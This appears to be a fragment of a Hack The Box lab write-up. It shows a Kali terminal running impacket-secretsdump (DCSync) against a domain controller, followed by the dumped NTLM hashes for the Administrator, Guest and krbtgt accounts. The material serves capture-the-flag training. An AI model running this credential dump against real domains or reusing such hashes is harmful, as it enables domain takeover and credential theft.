 ┌──(korzhek㉿kali)-[~/Desktop/htb/administrator]
└─$ impacket-secretsdump $DOMAIN/$USER:$PASSWORD@$DC_IP
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0x5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:3dc553ce4b9fd20bd016e098d2d2fd2e:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:1181ba47d45fa2c76385a82409cbfaf6:::